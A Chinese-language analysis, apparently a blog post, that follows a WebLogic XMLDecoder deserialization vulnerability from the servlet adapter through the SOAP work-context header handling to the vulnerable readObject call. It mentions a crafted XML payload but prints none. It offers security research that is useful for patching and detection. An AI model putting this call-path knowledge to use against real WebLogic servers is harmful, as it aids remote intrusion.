
漏洞分析 我们从WLSServletAdapter#handle方法开始调试,在此之前是一些服务器对请求预处理,安全性检查之类的操作。这里会判断我们的请求方法,如何是GET型或者HEAD型,就会进去if语句进行处理。我们发送的请求包是POST类型,所以进入super.handle(var1, var2, var3);

一直到HttpAdapter#handle,这里又会判断请求类型,然后因为判断不通过跳到tk.handle(connection);,这是一个内部类方法HttpAdapter$HttpToolkit#handle。

这里我们可以大致分成两个部分,首先是解码入站消息,将结果存储在 packet 对象中。然后是调用 this.head.process 方法处理packet中的消息,并且将结果存储回 packet 中。

我们先跟第一部分,解码入站信息。跟进到HttpAdapter#decodePacket,这个方法作用是解码 HTTP 请求并生成一个包含请求信息的 Packet 对象。
主要是这一行代码InputStream in = con.getInput();,我们发送的POST数据包就在in中。
跟到codec.decode(in, ct, packet);进入SOAPBindingCodec#decode中。
进入StreamSOAPCodec#decode方法,从中进入重载的decode方法。
packet.setMessage(this.decode(reader, att));中的重载decode方法主要是解析 SOAP 消息的 XML 内容,并将其封装到 Message 对象。然后用packet的setMessage方法将这个封装后的Message对象赋值给packet,然后返回这个packet对象。
回到HttpAdapter#handle方法中,接着我们看一下处理入站消息的部分。跟进packet = this.head.process(packet, con.getWebServiceContextDelegate(), packet.transportBackChannel);,即来到WSEndpointImpl$2#process中(WSEndpointImpl$2是WSEndpointImpl类中的第二个匿名类),前面是对request的属性赋值。主要关注对request处理的地方,即request作为参数的地方,因为我们的payload在里面。所以我们可以关注到fiber.runSync(this.tube, request);
把带有payload的request入站请求赋值给当前Fiber的packet属性,在调用当前Fiber的doRun方法后就返回这个packet属性。我们跟一下doRun方法。
从doRun方法经过_doRun和__doRun之后,在__doRun经过几次循环调用readHeaderOld方法来到WorkContextTube#readHeaderOld。
这个方法会从头部列表中获取特定头部 WorkAreaConstants.WORK_AREA_HEADER。如果头部不为 null,调用 readHeaderOld 方法处理,并设置 isUseOldFormat 标志为 true。跟进readHeaderOld方法中。
首先使用 XMLStreamReader 对象读取头部的 XML 内容,并跳过初始的两个标签,以便进入实际数据部分。接着,创建一个 XMLStreamReaderToXMLStreamWriter 对象,将读取到的 XML 内容桥接到一个 XMLStreamWriter,并将输出写入到 ByteArrayOutputStream 中,生成一个字节流。然后,方法通过 ByteArrayInputStream 将字节流转换为输入流,并创建一个 WorkContextXmlInputAdapter 适配器对象。最后,通过调用 this.receive(var6) 方法将适配器传递给接收方法进行处理。
此时var4获取的就是我们构造的xmlpayload
var6是一个WorkContextXmlInputAdapter 对象,该对象初始化会new一个XMLDecoder,并且给xmlDecoder的初始化参数是var4的字节数组流。
这么一个要处理恶意payloaf字节流的XMLDecoder,只要调用了readObject方法,就会触发XMLDecoder反序列化漏洞。
我们继续跟进WorkContextServerTube#receive,使用 WorkContextEntryImpl 类的静态方法 readEntry 来读取并解析传入的 var1 对象。
从一个数据输入流中读取一个 UTF-8 编码的字符串,并将其赋值给变量 var1
进入该方法后,就会看到这里调用了xmlDecoder的readObject方法。漏洞由此而来。
参考 CVE-2015-4852 WebLogic T3 反序列化分析 | Drunkbaby’s Blog (drun1baby.top)
Weblogic T3协议反序列化漏洞分析(上)
Weblogic安全漫谈(一)